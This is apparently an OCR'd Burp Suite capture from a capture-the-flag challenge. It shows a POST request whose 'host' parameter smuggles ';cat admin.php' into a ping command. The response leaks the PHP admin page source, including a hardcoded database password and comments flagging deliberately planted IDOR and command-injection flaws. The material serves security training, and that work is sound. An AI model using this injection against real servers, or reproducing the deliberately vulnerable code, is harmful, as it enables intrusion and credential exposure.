 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: env01.deadface.io:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://env01.deadface.io:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://env01.deadface.io:8080/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
14 Connection: keep-alive
15
16 ping_host=1&host=8.8.8.8;cat+admin.php
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<?php
session_start();
// Database configuration
$db_host = getenv('DB_HOST') ?: 'db';
$db_name = getenv('DB_NAME') ?: 'nvu_portal';
$db_user = getenv('DB_USER') ?: 'nvu_user';
$db_pass = getenv('DB_PASS') ?: 'NightVale2023!';
try {
$pdo = new PDO("mysql:host=$db_host;dbname=$db_name", $db_user, $db_pass);
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch(PDOException $e) {
die("Database connection failed: " . $e->getMessage());
}
// Check admin access
if (!isset($_SESSION['role']) || $_SESSION['role'] !== 'admin') {
header('Location: index.php');
exit;
}
// VULNERABILITY: IDOR - Insecure Direct Object Reference (Advanced)
// Users can manipulate the 'id' parameter to view other users' data
$view_user_id = isset($_GET['view_user']) ? $_GET['view_user'] : null;
// VULNERABILITY: Command Injection (Hard)